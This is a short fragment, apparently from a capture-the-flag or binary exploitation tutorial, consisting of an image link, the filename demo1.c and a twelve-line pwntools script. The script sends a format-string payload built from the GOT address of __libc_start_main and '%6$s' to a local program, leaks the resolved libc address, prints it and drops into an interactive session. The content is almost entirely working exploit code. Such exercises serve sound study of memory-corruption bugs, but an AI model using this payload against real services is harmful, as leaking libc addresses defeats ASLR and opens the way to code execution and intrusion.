 demo1.c
1 from pwn import *
2 context.log_level='debug'
3 io=process('./demo1')
4 elf=ELF('./demo1')
5 __libc_start_main_got=elf.got['__libc_start_main']
6 payload=p32(__libc_start_main_got)+'%6$s'
7 gdb.attach(io)
8 io.sendline(payload)
9 io.recv(4)
10 __libc_start_main_addr=u32(io.recv(4))
11 print(hex(__libc_start_main_addr))
12 io.interactive()